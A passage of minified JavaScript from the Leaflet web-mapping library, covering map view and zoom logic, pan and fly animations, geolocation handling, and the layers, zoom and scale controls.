Date,this.fire("start"),this._animate()},stop:function(){this._inProgress&&(this._step(!0),this._complete())},_animate:function(){this._animId=T(this._animate,this),this._step()},_step:function(t){var e=+new Date-this._startTime,n=1e3*this._duration;e<n?this._runFrame(this._easeOut(e/n),t):(this._runFrame(1),this._complete())},_runFrame:function(t,e){var n=this._startPos.add(this._offset.multiplyBy(t));e&&n._round(),fe(this._el,n),this.fire("step")},_complete:function(){P(this._animId),this._inProgress=!1,this.fire("end")},_easeOut:function(t){return 1-Math.pow(1-t,this._easeOutPower)}}),Ve=k.extend({options:{crs:W,center:void 0,zoom:void 0,minZoom:void 0,maxZoom:void 0,layers:[],maxBounds:void 0,renderer:void 0,zoomAnimation:!0,zoomAnimationThreshold:4,fadeAnimation:!0,markerZoomAnimation:!0,transform3DLimit:8388608,zoomSnap:1,zoomDelta:1,trackResize:!0},initialize:function(t,e){e=d(this,e),this._handlers=[],this._layers={},this._zoomBoundLayers={},this._sizeChanged=!0,this._initContainer(t),this._initLayout(),this._onResize=i(this._onResize,this),this._initEvents(),e.maxBounds&&this.setMaxBounds(e.maxBounds),void 0!==e.zoom&&(this._zoom=this._limitZoom(e.zoom)),e.center&&void 0!==e.zoom&&this.setView(Z(e.center),e.zoom,{reset:!0}),this.callInitHooks(),this._zoomAnimated=Xt&&mt&&!wt&&this.options.zoomAnimation,this._zoomAnimated&&(this._createAnimProxy(),Le(this._proxy,Yt,this._catchTransitionEnd,this)),this._addLayers(this.options.layers)},setView:function(t,n,i){return n=void 0===n?this._zoom:this._limitZoom(n),t=this._limitCenter(Z(t),n,this.options.maxBounds),i=i||{},this._stop(),this._loaded&&!i.reset&&!0!==i&&(void 0!==i.animate&&(i.zoom=e({animate:i.animate},i.zoom),i.pan=e({animate:i.animate,duration:i.duration},i.pan)),this._zoom!==n?this._tryAnimatedZoom&&this._tryAnimatedZoom(t,n,i.zoom):this._tryAnimatedPan(t,i.pan))?(clearTimeout(this._sizeTimer),this):(this._resetView(t,n),this)},setZoom:function(t,e){return this._loaded?this.setView(this.getCenter(),t,{zoom:e}):(this._zoom=t,this)},zoomIn:function(t,e){return t=t||(mt?this.options.zoomDelta:1),this.setZoom(this._zoom+t,e)},zoomOut:function(t,e){return t=t||(mt?this.options.zoomDelta:1),this.setZoom(this._zoom-t,e)},setZoomAround:function(t,e,n){var i=this.getZoomScale(e),o=this.getSize().divideBy(2),r=(t instanceof M?t:this.latLngToContainerPoint(t)).subtract(o).multiplyBy(1-1/i),s=this.containerPointToLatLng(o.add(r));return this.setView(s,e,{zoom:n})},_getBoundsCenterZoom:function(t,e){e=e||{},t=t.getBounds?t.getBounds():B(t);var n=j(e.paddingTopLeft||e.padding||[0,0]),i=j(e.paddingBottomRight||e.padding||[0,0]),o=this.getBoundsZoom(t,!1,n.add(i));if((o="number"==typeof e.maxZoom?Math.min(e.maxZoom,o):o)===1/0)return{center:t.getCenter(),zoom:o};var r=i.subtract(n).divideBy(2),s=this.project(t.getSouthWest(),o),a=this.project(t.getNorthEast(),o);return{center:this.unproject(s.add(a).divideBy(2).add(r),o),zoom:o}},fitBounds:function(t,e){if(!(t=B(t)).isValid())throw new Error("Bounds are not valid.");var n=this._getBoundsCenterZoom(t,e);return this.setView(n.center,n.zoom,e)},fitWorld:function(t){return this.fitBounds([[-90,-180],[90,180]],t)},panTo:function(t,e){return this.setView(t,this._zoom,{pan:e})},panBy:function(t,e){if(e=e||{},!(t=j(t).round()).x&&!t.y)return this.fire("moveend");if(!0!==e.animate&&!this.getSize().contains(t))return this._resetView(this.unproject(this.project(this.getCenter()).add(t)),this.getZoom()),this;if(this._panAnim||(this._panAnim=new Ue,this._panAnim.on({step:this._onPanTransitionStep,end:this._onPanTransitionEnd},this)),e.noMoveStart||this.fire("movestart"),!1!==e.animate){ae(this._mapPane,"leaflet-pan-anim");var n=this._getMapPanePos().subtract(t).round();this._panAnim.run(this._mapPane,n,e.duration||.25,e.easeLinearity)}else this._rawPanBy(t),this.fire("move").fire("moveend");return this},flyTo:function(t,e,n){if(!1===(n=n||{}).animate||!mt)return this.setView(t,e,n);this._stop();var i=this.project(this.getCenter()),o=this.project(t),r=this.getSize(),s=this._zoom;t=Z(t),e=void 0===e?s:e;var a=Math.max(r.x,r.y),c=a*this.getZoomScale(s,e),l=o.distanceTo(i)||1;function u(t){var e=(c*c-a*a+2.0164*(t?-1:1)*2.0164*l*l)/(2*(t?c:a)*2.0164*l),n=Math.sqrt(e*e+1)-e;return n<1e-9?-18:Math.log(n)}function h(t){return(Math.exp(t)-Math.exp(-t))/2}function d(t){return(Math.exp(t)+Math.exp(-t))/2}var p=u(0);function f(t){return a*(d(p)*(h(e=p+1.42*t)/d(e))-h(p))/2.0164;var e}var m=Date.now(),_=(u(1)-p)/1.42,v=n.duration?1e3*n.duration:1e3*_*.8;return this._moveStart(!0,n.noMoveStart),function n(){var r=(Date.now()-m)/v,c=function(t){return 1-Math.pow(1-t,1.5)}(r)*_;r<=1?(this._flyToFrame=T(n,this),this._move(this.unproject(i.add(o.subtract(i).multiplyBy(f(c)/l)),s),this.getScaleZoom(a/function(t){return a*(d(p)/d(p+1.42*t))}(c),s),{flyTo:!0})):this._move(t,e)._moveEnd(!0)}.call(this),this},flyToBounds:function(t,e){var n=this._getBoundsCenterZoom(t,e);return this.flyTo(n.center,n.zoom,e)},setMaxBounds:function(t){return(t=B(t)).isValid()?(this.options.maxBounds&&this.off("moveend",this._panInsideMaxBounds),this.options.maxBounds=t,this._loaded&&this._panInsideMaxBounds(),this.on("moveend",this._panInsideMaxBounds)):(this.options.maxBounds=null,this.off("moveend",this._panInsideMaxBounds))},setMinZoom:function(t){var e=this.options.minZoom;return this.options.minZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()<this.options.minZoom)?this.setZoom(t):this},setMaxZoom:function(t){var e=this.options.maxZoom;return this.options.maxZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()>this.options.maxZoom)?this.setZoom(t):this},panInsideBounds:function(t,e){this._enforcingBounds=!0;var n=this.getCenter(),i=this._limitCenter(n,this._zoom,B(t));return n.equals(i)||this.panTo(i,e),this._enforcingBounds=!1,this},panInside:function(t,e){var n=j((e=e||{}).paddingTopLeft||e.padding||[0,0]),i=j(e.paddingBottomRight||e.padding||[0,0]),o=this.getCenter(),r=this.project(o),s=this.project(t),a=this.getPixelBounds(),c=a.getSize().divideBy(2),l=I([a.min.add(n),a.max.subtract(i)]);if(!l.contains(s)){this._enforcingBounds=!0;var u=r.subtract(s),h=j(s.x+u.x,s.y+u.y);(s.x<l.min.x||s.x>l.max.x)&&(h.x=r.x-u.x,u.x>0?h.x+=c.x-n.x:h.x-=c.x-i.x),(s.y<l.min.y||s.y>l.max.y)&&(h.y=r.y-u.y,u.y>0?h.y+=c.y-n.y:h.y-=c.y-i.y),this.panTo(this.unproject(h),e),this._enforcingBounds=!1}return this},invalidateSize:function(t){if(!this._loaded)return this;t=e({animate:!1,pan:!0},!0===t?{animate:!0}:t);var n=this.getSize();this._sizeChanged=!0,this._lastCenter=null;var o=this.getSize(),r=n.divideBy(2).round(),s=o.divideBy(2).round(),a=r.subtract(s);return a.x||a.y?(t.animate&&t.pan?this.panBy(a):(t.pan&&this._rawPanBy(a),this.fire("move"),t.debounceMoveend?(clearTimeout(this._sizeTimer),this._sizeTimer=setTimeout(i(this.fire,this,"moveend"),200)):this.fire("moveend")),this.fire("resize",{oldSize:n,newSize:o})):this},stop:function(){return this.setZoom(this._limitZoom(this._zoom)),this.options.zoomSnap||this.fire("viewreset"),this._stop()},locate:function(t){if(t=this._locateOptions=e({timeout:1e4,watch:!1},t),!("geolocation"in navigator))return this._handleGeolocationError({code:0,message:"Geolocation not supported."}),this;var n=i(this._handleGeolocationResponse,this),o=i(this._handleGeolocationError,this);return t.watch?this._locationWatchId=navigator.geolocation.watchPosition(n,o,t):navigator.geolocation.getCurrentPosition(n,o,t),this},stopLocate:function(){return navigator.geolocation&&navigator.geolocation.clearWatch&&navigator.geolocation.clearWatch(this._locationWatchId),this._locateOptions&&(this._locateOptions.setView=!1),this},_handleGeolocationError:function(t){var e=t.code,n=t.message||(1===e?"permission denied":2===e?"position unavailable":"timeout");this._locateOptions.setView&&!this._loaded&&this.fitWorld(),this.fire("locationerror",{code:e,message:"Geolocation error: "+n+"."})},_handleGeolocationResponse:function(t){var e=new N(t.coords.latitude,t.coords.longitude),n=e.toBounds(2*t.coords.accuracy),i=this._locateOptions;if(i.setView){var o=this.getBoundsZoom(n);this.setView(e,i.maxZoom?Math.min(o,i.maxZoom):o)}var r={latlng:e,bounds:n,timestamp:t.timestamp};for(var s in t.coords)"number"==typeof t.coords[s]&&(r[s]=t.coords[s]);this.fire("locationfound",r)},addHandler:function(t,e){if(!e)return this;var n=this[t]=new e(this);return this._handlers.push(n),this.options[t]&&n.enable(),this},remove:function(){if(this._initEvents(!0),this.off("moveend",this._panInsideMaxBounds),this._containerId!==this._container._leaflet_id)throw new Error("Map container is being reused by another instance");try{delete this._container._leaflet_id,delete this._containerId}catch(t){this._container._leaflet_id=void 0,this._containerId=void 0}var t;for(t in void 0!==this._locationWatchId&&this.stopLocate(),this._stop(),ne(this._mapPane),this._clearControlPos&&this._clearControlPos(),this._resizeRequest&&(P(this._resizeRequest),this._resizeRequest=null),this._clearHandlers(),this._loaded&&this.fire("unload"),this._layers)this._layers[t].remove();for(t in this._panes)ne(this._panes[t]);return this._layers=[],this._panes=[],delete this._mapPane,delete this._renderer,this},createPane:function(t,e){var n=ee("div","leaflet-pane"+(t?" leaflet-"+t.replace("Pane","")+"-pane":""),e||this._mapPane);return t&&(this._panes[t]=n),n},getCenter:function(){return this._checkIfLoaded(),this._lastCenter&&!this._moved()?this._lastCenter:this.layerPointToLatLng(this._getCenterLayerPoint())},getZoom:function(){return this._zoom},getBounds:function(){var t=this.getPixelBounds();return new $(this.unproject(t.getBottomLeft()),this.unproject(t.getTopRight()))},getMinZoom:function(){return void 0===this.options.minZoom?this._layersMinZoom||0:this.options.minZoom},getMaxZoom:function(){return void 0===this.options.maxZoom?void 0===this._layersMaxZoom?1/0:this._layersMaxZoom:this.options.maxZoom},getBoundsZoom:function(t,e,n){t=B(t),n=j(n||[0,0]);var i=this.getZoom()||0,o=this.getMinZoom(),r=this.getMaxZoom(),s=t.getNorthWest(),a=t.getSouthEast(),c=this.getSize().subtract(n),l=I(this.project(a,i),this.project(s,i)).getSize(),u=mt?this.options.zoomSnap:1,h=c.x/l.x,d=c.y/l.y,p=e?Math.max(h,d):Math.min(h,d);return i=this.getScaleZoom(p,i),u&&(i=Math.round(i/(u/100))*(u/100),i=e?Math.ceil(i/u)*u:Math.floor(i/u)*u),Math.max(o,Math.min(r,i))},getSize:function(){return this._size&&!this._sizeChanged||(this._size=new M(this._container.clientWidth||0,this._container.clientHeight||0),this._sizeChanged=!1),this._size.clone()},getPixelBounds:function(t,e){var n=this._getTopLeftPoint(t,e);return new z(n,n.add(this.getSize()))},getPixelOrigin:function(){return this._checkIfLoaded(),this._pixelOrigin},getPixelWorldBounds:function(t){return this.options.crs.getProjectedBounds(void 0===t?this.getZoom():t)},getPane:function(t){return"string"==typeof t?this._panes[t]:t},getPanes:function(){return this._panes},getContainer:function(){return this._container},getZoomScale:function(t,e){var n=this.options.crs;return e=void 0===e?this._zoom:e,n.scale(t)/n.scale(e)},getScaleZoom:function(t,e){var n=this.options.crs;e=void 0===e?this._zoom:e;var i=n.zoom(t*n.scale(e));return isNaN(i)?1/0:i},project:function(t,e){return e=void 0===e?this._zoom:e,this.options.crs.latLngToPoint(Z(t),e)},unproject:function(t,e){return e=void 0===e?this._zoom:e,this.options.crs.pointToLatLng(j(t),e)},layerPointToLatLng:function(t){var e=j(t).add(this.getPixelOrigin());return this.unproject(e)},latLngToLayerPoint:function(t){return this.project(Z(t))._round()._subtract(this.getPixelOrigin())},wrapLatLng:function(t){return this.options.crs.wrapLatLng(Z(t))},wrapLatLngBounds:function(t){return this.options.crs.wrapLatLngBounds(B(t))},distance:function(t,e){return this.options.crs.distance(Z(t),Z(e))},containerPointToLayerPoint:function(t){return j(t).subtract(this._getMapPanePos())},layerPointToContainerPoint:function(t){return j(t).add(this._getMapPanePos())},containerPointToLatLng:function(t){var e=this.containerPointToLayerPoint(j(t));return this.layerPointToLatLng(e)},latLngToContainerPoint:function(t){return this.layerPointToContainerPoint(this.latLngToLayerPoint(Z(t)))},mouseEventToContainerPoint:function(t){return $e(t,this._container)},mouseEventToLayerPoint:function(t){return this.containerPointToLayerPoint(this.mouseEventToContainerPoint(t))},mouseEventToLatLng:function(t){return this.layerPointToLatLng(this.mouseEventToLayerPoint(t))},_initContainer:function(t){var e=this._container=Qt(t);if(!e)throw new Error("Map container not found.");if(e._leaflet_id)throw new Error("Map container is already initialized.");Le(e,"scroll",this._onScroll,this),this._containerId=r(e)},_initLayout:function(){var t=this._container;this._fadeAnimated=this.options.fadeAnimation&&mt,ae(t,"leaflet-container"+(xt?" leaflet-touch":"")+(Lt?" leaflet-retina":"")+(Y?" leaflet-oldie":"")+(ct?" leaflet-safari":"")+(this._fadeAnimated?" leaflet-fade-anim":""));var e=te(t,"position");"absolute"!==e&&"relative"!==e&&"fixed"!==e&&(t.style.position="relative"),this._initPanes(),this._initControlPos&&this._initControlPos()},_initPanes:function(){var t=this._panes={};this._paneRenderers={},this._mapPane=this.createPane("mapPane",this._container),fe(this._mapPane,new M(0,0)),this.createPane("tilePane"),this.createPane("shadowPane"),this.createPane("overlayPane"),this.createPane("markerPane"),this.createPane("tooltipPane"),this.createPane("popupPane"),this.options.markerZoomAnimation||(ae(t.markerPane,"leaflet-zoom-hide"),ae(t.shadowPane,"leaflet-zoom-hide"))},_resetView:function(t,e){fe(this._mapPane,new M(0,0));var n=!this._loaded;this._loaded=!0,e=this._limitZoom(e),this.fire("viewprereset");var i=this._zoom!==e;this._moveStart(i,!1)._move(t,e)._moveEnd(i),this.fire("viewreset"),n&&this.fire("load")},_moveStart:function(t,e){return t&&this.fire("zoomstart"),e||this.fire("movestart"),this},_move:function(t,e,n){void 0===e&&(e=this._zoom);var i=this._zoom!==e;return this._zoom=e,this._lastCenter=t,this._pixelOrigin=this._getNewPixelOrigin(t),(i||n&&n.pinch)&&this.fire("zoom",n),this.fire("move",n)},_moveEnd:function(t){return t&&this.fire("zoomend"),this.fire("moveend")},_stop:function(){return P(this._flyToFrame),this._panAnim&&this._panAnim.stop(),this},_rawPanBy:function(t){fe(this._mapPane,this._getMapPanePos().subtract(t))},_getZoomSpan:function(){return this.getMaxZoom()-this.getMinZoom()},_panInsideMaxBounds:function(){this._enforcingBounds||this.panInsideBounds(this.options.maxBounds)},_checkIfLoaded:function(){if(!this._loaded)throw new Error("Set map center and zoom first.")},_initEvents:function(t){this._targets={},this._targets[r(this._container)]=this;var e=t?Pe:Le;e(this._container,"click dblclick mousedown mouseup mouseover mouseout mousemove contextmenu keypress keydown keyup",this._handleDOMEvent,this),this.options.trackResize&&e(window,"resize",this._onResize,this),mt&&this.options.transform3DLimit&&(t?this.off:this.on).call(this,"moveend",this._onMoveEnd)},_onResize:function(){P(this._resizeRequest),this._resizeRequest=T((function(){this.invalidateSize({debounceMoveend:!0})}),this)},_onScroll:function(){this._container.scrollTop=0,this._container.scrollLeft=0},_onMoveEnd:function(){var t=this._getMapPanePos();Math.max(Math.abs(t.x),Math.abs(t.y))>=this.options.transform3DLimit&&this._resetView(this.getCenter(),this.getZoom())},_findEventTargets:function(t,e){for(var n,i=[],o="mouseout"===e||"mouseover"===e,s=t.target||t.srcElement,a=!1;s;){if((n=this._targets[r(s)])&&("click"===e||"preclick"===e)&&!t._simulated&&this._draggableMoved(n)){a=!0;break}if(n&&n.listens(e,!0)){if(o&&!Fe(s,t))break;if(i.push(n),o)break}if(s===this._container)break;s=s.parentNode}return i.length||a||o||!Fe(s,t)||(i=[this]),i},_handleDOMEvent:function(t){if(this._loaded&&!De(t)){var e=t.type;"mousedown"!==e&&"keypress"!==e&&"keyup"!==e&&"keydown"!==e||ye(t.target||t.srcElement),this._fireDOMEvent(t,e)}},_mouseEvents:["click","dblclick","mouseover","mouseout","contextmenu"],_fireDOMEvent:function(t,n,i){if("click"===t.type){var o=e({},t);o.type="preclick",this._fireDOMEvent(o,o.type,i)}if(!t._stopped&&(i=(i||[]).concat(this._findEventTargets(t,n))).length){var r=i[0];"contextmenu"===n&&r.listens(n,!0)&&ze(t);var s={originalEvent:t};if("keypress"!==t.type&&"keydown"!==t.type&&"keyup"!==t.type){var a=r.getLatLng&&(!r._radius||r._radius<=10);s.containerPoint=a?this.latLngToContainerPoint(r.getLatLng()):this.mouseEventToContainerPoint(t),s.layerPoint=this.containerPointToLayerPoint(s.containerPoint),s.latlng=a?r.getLatLng():this.layerPointToLatLng(s.layerPoint)}for(var c=0;c<i.length;c++)if(i[c].fire(n,s,!0),s.originalEvent._stopped||!1===i[c].options.bubblingMouseEvents&&-1!==v(this._mouseEvents,n))return}},_draggableMoved:function(t){return(t=t.dragging&&t.dragging.enabled()?t:this).dragging&&t.dragging.moved()||this.boxZoom&&this.boxZoom.moved()},_clearHandlers:function(){for(var t=0,e=this._handlers.length;t<e;t++)this._handlers[t].disable()},whenReady:function(t,e){return this._loaded?t.call(e||this,{target:this}):this.on("load",t,e),this},_getMapPanePos:function(){return me(this._mapPane)||new M(0,0)},_moved:function(){var t=this._getMapPanePos();return t&&!t.equals([0,0])},_getTopLeftPoint:function(t,e){return(t&&void 0!==e?this._getNewPixelOrigin(t,e):this.getPixelOrigin()).subtract(this._getMapPanePos())},_getNewPixelOrigin:function(t,e){var n=this.getSize()._divideBy(2);return this.project(t,e)._subtract(n)._add(this._getMapPanePos())._round()},_latLngToNewLayerPoint:function(t,e,n){var i=this._getNewPixelOrigin(n,e);return this.project(t,e)._subtract(i)},_latLngBoundsToNewLayerBounds:function(t,e,n){var i=this._getNewPixelOrigin(n,e);return I([this.project(t.getSouthWest(),e)._subtract(i),this.project(t.getNorthWest(),e)._subtract(i),this.project(t.getSouthEast(),e)._subtract(i),this.project(t.getNorthEast(),e)._subtract(i)])},_getCenterLayerPoint:function(){return this.containerPointToLayerPoint(this.getSize()._divideBy(2))},_getCenterOffset:function(t){return this.latLngToLayerPoint(t).subtract(this._getCenterLayerPoint())},_limitCenter:function(t,e,n){if(!n)return t;var i=this.project(t,e),o=this.getSize().divideBy(2),r=new z(i.subtract(o),i.add(o)),s=this._getBoundsOffset(r,n,e);return s.round().equals([0,0])?t:this.unproject(i.add(s),e)},_limitOffset:function(t,e){if(!e)return t;var n=this.getPixelBounds(),i=new z(n.min.add(t),n.max.add(t));return t.add(this._getBoundsOffset(i,e))},_getBoundsOffset:function(t,e,n){var i=I(this.project(e.getNorthEast(),n),this.project(e.getSouthWest(),n)),o=i.min.subtract(t.min),r=i.max.subtract(t.max);return new M(this._rebound(o.x,-r.x),this._rebound(o.y,-r.y))},_rebound:function(t,e){return t+e>0?Math.round(t-e)/2:Math.max(0,Math.ceil(t))-Math.max(0,Math.floor(e))},_limitZoom:function(t){var e=this.getMinZoom(),n=this.getMaxZoom(),i=mt?this.options.zoomSnap:1;return i&&(t=Math.round(t/i)*i),Math.max(e,Math.min(n,t))},_onPanTransitionStep:function(){this.fire("move")},_onPanTransitionEnd:function(){ce(this._mapPane,"leaflet-pan-anim"),this.fire("moveend")},_tryAnimatedPan:function(t,e){var n=this._getCenterOffset(t)._trunc();return!(!0!==(e&&e.animate)&&!this.getSize().contains(n)||(this.panBy(n,e),0))},_createAnimProxy:function(){var t=this._proxy=ee("div","leaflet-proxy leaflet-zoom-animated");this._panes.mapPane.appendChild(t),this.on("zoomanim",(function(t){var e=Jt,n=this._proxy.style[e];pe(this._proxy,this.project(t.center,t.zoom),this.getZoomScale(t.zoom,1)),n===this._proxy.style[e]&&this._animatingZoom&&this._onZoomTransitionEnd()}),this),this.on("load moveend",this._animMoveEnd,this),this._on("unload",this._destroyAnimProxy,this)},_destroyAnimProxy:function(){ne(this._proxy),this.off("load moveend",this._animMoveEnd,this),delete this._proxy},_animMoveEnd:function(){var t=this.getCenter(),e=this.getZoom();pe(this._proxy,this.project(t,e),this.getZoomScale(e,1))},_catchTransitionEnd:function(t){this._animatingZoom&&t.propertyName.indexOf("transform")>=0&&this._onZoomTransitionEnd()},_nothingToAnimate:function(){return!this._container.getElementsByClassName("leaflet-zoom-animated").length},_tryAnimatedZoom:function(t,e,n){if(this._animatingZoom)return!0;if(n=n||{},!this._zoomAnimated||!1===n.animate||this._nothingToAnimate()||Math.abs(e-this._zoom)>this.options.zoomAnimationThreshold)return!1;var i=this.getZoomScale(e),o=this._getCenterOffset(t)._divideBy(1-1/i);return!(!0!==n.animate&&!this.getSize().contains(o)||(T((function(){this._moveStart(!0,!1)._animateZoom(t,e,!0)}),this),0))},_animateZoom:function(t,e,n,o){this._mapPane&&(n&&(this._animatingZoom=!0,this._animateToCenter=t,this._animateToZoom=e,ae(this._mapPane,"leaflet-zoom-anim")),this.fire("zoomanim",{center:t,zoom:e,noUpdate:o}),setTimeout(i(this._onZoomTransitionEnd,this),250))},_onZoomTransitionEnd:function(){this._animatingZoom&&(this._mapPane&&ce(this._mapPane,"leaflet-zoom-anim"),this._animatingZoom=!1,this._move(this._animateToCenter,this._animateToZoom),T((function(){this._moveEnd(!0)}),this))}}),We=S.extend({options:{position:"topright"},initialize:function(t){d(this,t)},getPosition:function(){return this.options.position},setPosition:function(t){var e=this._map;return e&&e.removeControl(this),this.options.position=t,e&&e.addControl(this),this},getContainer:function(){return this._container},addTo:function(t){this.remove(),this._map=t;var e=this._container=this.onAdd(t),n=this.getPosition(),i=t._controlCorners[n];return ae(e,"leaflet-control"),-1!==n.indexOf("bottom")?i.insertBefore(e,i.firstChild):i.appendChild(e),this._map.on("unload",this.remove,this),this},remove:function(){return this._map?(ne(this._container),this.onRemove&&this.onRemove(this._map),this._map.off("unload",this.remove,this),this._map=null,this):this},_refocusOnMap:function(t){this._map&&t&&t.screenX>0&&t.screenY>0&&this._map.getContainer().focus()}}),qe=function(t){return new We(t)};Ve.include({addControl:function(t){return t.addTo(this),this},removeControl:function(t){return t.remove(),this},_initControlPos:function(){var t=this._controlCorners={},e="leaflet-",n=this._controlContainer=ee("div",e+"control-container",this._container);function i(i,o){var r=e+i+" "+e+o;t[i+o]=ee("div",r,n)}i("top","left"),i("top","right"),i("bottom","left"),i("bottom","right")},_clearControlPos:function(){for(var t in this._controlCorners)ne(this._controlCorners[t]);ne(this._controlContainer),delete this._controlCorners,delete this._controlContainer}});var Ge=We.extend({options:{collapsed:!0,position:"topright",autoZIndex:!0,hideSingleBase:!1,sortLayers:!1,sortFunction:function(t,e,n,i){return n<i?-1:i<n?1:0}},initialize:function(t,e,n){for(var i in d(this,n),this._layerControlInputs=[],this._layers=[],this._lastZIndex=0,this._handlingClick=!1,t)this._addLayer(t[i],i);for(i in e)this._addLayer(e[i],i,!0)},onAdd:function(t){this._initLayout(),this._update(),this._map=t,t.on("zoomend",this._checkDisabledLayers,this);for(var e=0;e<this._layers.length;e++)this._layers[e].layer.on("add remove",this._onLayerChange,this);return this._container},addTo:function(t){return We.prototype.addTo.call(this,t),this._expandIfNotCollapsed()},onRemove:function(){this._map.off("zoomend",this._checkDisabledLayers,this);for(var t=0;t<this._layers.length;t++)this._layers[t].layer.off("add remove",this._onLayerChange,this)},addBaseLayer:function(t,e){return this._addLayer(t,e),this._map?this._update():this},addOverlay:function(t,e){return this._addLayer(t,e,!0),this._map?this._update():this},removeLayer:function(t){t.off("add remove",this._onLayerChange,this);var e=this._getLayer(r(t));return e&&this._layers.splice(this._layers.indexOf(e),1),this._map?this._update():this},expand:function(){ae(this._container,"leaflet-control-layers-expanded"),this._section.style.height=null;var t=this._map.getSize().y-(this._container.offsetTop+50);return t<this._section.clientHeight?(ae(this._section,"leaflet-control-layers-scrollbar"),this._section.style.height=t+"px"):ce(this._section,"leaflet-control-layers-scrollbar"),this._checkDisabledLayers(),this},collapse:function(){return ce(this._container,"leaflet-control-layers-expanded"),this},_initLayout:function(){var t="leaflet-control-layers",e=this._container=ee("div",t),n=this.options.collapsed;e.setAttribute("aria-haspopup",!0),je(e),Ee(e);var i=this._section=ee("section",t+"-list");n&&(this._map.on("click",this.collapse,this),et||Le(e,{mouseenter:this.expand,mouseleave:this.collapse},this));var o=this._layersLink=ee("a",t+"-toggle",e);o.href="#",o.title="Layers",xt?(Le(o,"click",Ie),Le(o,"click",this.expand,this)):Le(o,"focus",this.expand,this),n||this.expand(),this._baseLayersList=ee("div",t+"-base",i),this._separator=ee("div",t+"-separator",i),this._overlaysList=ee("div",t+"-overlays",i),e.appendChild(i)},_getLayer:function(t){for(var e=0;e<this._layers.length;e++)if(this._layers[e]&&r(this._layers[e].layer)===t)return this._layers[e]},_addLayer:function(t,e,n){this._map&&t.on("add remove",this._onLayerChange,this),this._layers.push({layer:t,name:e,overlay:n}),this.options.sortLayers&&this._layers.sort(i((function(t,e){return this.options.sortFunction(t.layer,e.layer,t.name,e.name)}),this)),this.options.autoZIndex&&t.setZIndex&&(this._lastZIndex++,t.setZIndex(this._lastZIndex)),this._expandIfNotCollapsed()},_update:function(){if(!this._container)return this;ie(this._baseLayersList),ie(this._overlaysList),this._layerControlInputs=[];var t,e,n,i,o=0;for(n=0;n<this._layers.length;n++)i=this._layers[n],this._addItem(i),e=e||i.overlay,t=t||!i.overlay,o+=i.overlay?0:1;return this.options.hideSingleBase&&(t=t&&o>1,this._baseLayersList.style.display=t?"":"none"),this._separator.style.display=e&&t?"":"none",this},_onLayerChange:function(t){this._handlingClick||this._update();var e=this._getLayer(r(t.target)),n=e.overlay?"add"===t.type?"overlayadd":"overlayremove":"add"===t.type?"baselayerchange":null;n&&this._map.fire(n,e)},_createRadioElement:function(t,e){var n='<input type="radio" class="leaflet-control-layers-selector" name="'+t+'"'+(e?' checked="checked"':"")+"/>",i=document.createElement("div");return i.innerHTML=n,i.firstChild},_addItem:function(t){var e,n=document.createElement("label"),i=this._map.hasLayer(t.layer);t.overlay?((e=document.createElement("input")).type="checkbox",e.className="leaflet-control-layers-selector",e.defaultChecked=i):e=this._createRadioElement("leaflet-base-layers_"+r(this),i),this._layerControlInputs.push(e),e.layerId=r(t.layer),Le(e,"click",this._onInputClick,this);var o=document.createElement("span");o.innerHTML=" "+t.name;var s=document.createElement("div");return n.appendChild(s),s.appendChild(e),s.appendChild(o),(t.overlay?this._overlaysList:this._baseLayersList).appendChild(n),this._checkDisabledLayers(),n},_onInputClick:function(){var t,e,n=this._layerControlInputs,i=[],o=[];this._handlingClick=!0;for(var r=n.length-1;r>=0;r--)t=n[r],e=this._getLayer(t.layerId).layer,t.checked?i.push(e):t.checked||o.push(e);for(r=0;r<o.length;r++)this._map.hasLayer(o[r])&&this._map.removeLayer(o[r]);for(r=0;r<i.length;r++)this._map.hasLayer(i[r])||this._map.addLayer(i[r]);this._handlingClick=!1,this._refocusOnMap()},_checkDisabledLayers:function(){for(var t,e,n=this._layerControlInputs,i=this._map.getZoom(),o=n.length-1;o>=0;o--)t=n[o],e=this._getLayer(t.layerId).layer,t.disabled=void 0!==e.options.minZoom&&i<e.options.minZoom||void 0!==e.options.maxZoom&&i>e.options.maxZoom},_expandIfNotCollapsed:function(){return this._map&&!this.options.collapsed&&this.expand(),this},_expand:function(){return this.expand()},_collapse:function(){return this.collapse()}}),Ke=We.extend({options:{position:"topleft",zoomInText:"+",zoomInTitle:"Zoom in",zoomOutText:"&#x2212;",zoomOutTitle:"Zoom out"},onAdd:function(t){var e="leaflet-control-zoom",n=ee("div",e+" leaflet-bar"),i=this.options;return this._zoomInButton=this._createButton(i.zoomInText,i.zoomInTitle,e+"-in",n,this._zoomIn),this._zoomOutButton=this._createButton(i.zoomOutText,i.zoomOutTitle,e+"-out",n,this._zoomOut),this._updateDisabled(),t.on("zoomend zoomlevelschange",this._updateDisabled,this),n},onRemove:function(t){t.off("zoomend zoomlevelschange",this._updateDisabled,this)},disable:function(){return this._disabled=!0,this._updateDisabled(),this},enable:function(){return this._disabled=!1,this._updateDisabled(),this},_zoomIn:function(t){!this._disabled&&this._map._zoom<this._map.getMaxZoom()&&this._map.zoomIn(this._map.options.zoomDelta*(t.shiftKey?3:1))},_zoomOut:function(t){!this._disabled&&this._map._zoom>this._map.getMinZoom()&&this._map.zoomOut(this._map.options.zoomDelta*(t.shiftKey?3:1))},_createButton:function(t,e,n,i,o){var r=ee("a",n,i);return r.innerHTML=t,r.href="#",r.title=e,r.setAttribute("role","button"),r.setAttribute("aria-label",e),je(r),Le(r,"click",Ie),Le(r,"click",o,this),Le(r,"click",this._refocusOnMap,this),r},_updateDisabled:function(){var t=this._map,e="leaflet-disabled";ce(this._zoomInButton,e),ce(this._zoomOutButton,e),(this._disabled||t._zoom===t.getMinZoom())&&ae(this._zoomOutButton,e),(this._disabled||t._zoom===t.getMaxZoom())&&ae(this._zoomInButton,e)}});Ve.mergeOptions({zoomControl:!0}),Ve.addInitHook((function(){this.options.zoomControl&&(this.zoomControl=new Ke,this.addControl(this.zoomControl))}));var Je=We.extend({options:{position:"bottomleft",maxWidth:100,metric:!0,imperial:!0},onAdd:function(t){var e=ee("div","leaflet-control-scale"),n=this.options;return this._addScales(n,"leaflet-control-scale-line",e),t.on(n.updateWhenIdle?"moveend":"move",this._update,this),t.whenReady(this._update,this),e},onRemove:function(t){t.off(this.options.updateWhenIdle?"moveend":"move",this._update,this)},_addScales:function(t,e,n){t.metric&&(this._mScale=ee("div",e,n)),t.imperial&&(this._iScale=ee("div",e,n))},_update:function(){var 